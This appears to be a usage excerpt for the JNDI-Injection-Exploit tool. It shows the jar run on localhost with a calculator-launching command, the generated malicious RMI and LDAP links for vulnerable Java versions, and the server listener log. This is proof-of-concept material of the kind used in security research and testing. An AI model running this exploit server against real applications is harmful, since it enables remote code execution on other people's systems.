 D:\tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/eoyyjn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ywrplp
ldap://127.0.0.1:1389/ywrplp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ofl3aj
ldap://127.0.0.1:1389/ofl3aj
----------------------------Server Log----------------------------
2024-06-21 15:59:29 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-06-21 15:59:29 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-06-21 15:59:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389